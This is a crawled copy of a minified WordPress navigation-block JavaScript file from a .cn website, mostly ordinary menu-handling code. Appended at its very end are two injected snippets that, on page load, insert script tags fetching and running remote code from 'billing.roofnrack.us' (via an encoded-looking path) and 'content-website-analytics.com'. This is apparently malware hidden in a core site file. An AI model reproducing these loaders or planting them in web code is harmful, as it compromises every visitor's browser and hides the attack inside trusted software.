

--- FILE ---
content_type: application/javascript
request_url: https://www.faceton.net.cn/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c
body_size: 1359
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown(e){const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}},handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');